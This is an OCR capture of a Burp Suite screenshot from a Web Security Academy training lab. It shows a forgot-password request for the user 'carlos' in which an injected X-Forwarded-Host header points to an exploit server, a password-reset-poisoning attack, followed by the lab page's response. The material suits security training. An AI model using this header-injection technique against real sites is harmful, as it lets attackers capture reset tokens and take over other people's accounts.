 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0af400d604b65ccd81a3ca770057004c.web-security-acade
my.net
3 Cookie: session=vA5rwOjF4rUZ6FFTUAMkWJUSvTmTjNNO
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0af400d604b65ccd81a3ca770057004c.web-securi
ty-academy.net
11 Referer:
https://0af400d604b65ccd81a3ca770057004c.web-securi
ty-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host:
0afb008704385cf981bac93f01de0019.exploit-server.net
19
20 username=carlos
Response
Pretty Raw Hex Render
\n
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for a reset
password link.
</p>
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
Inspector
Notes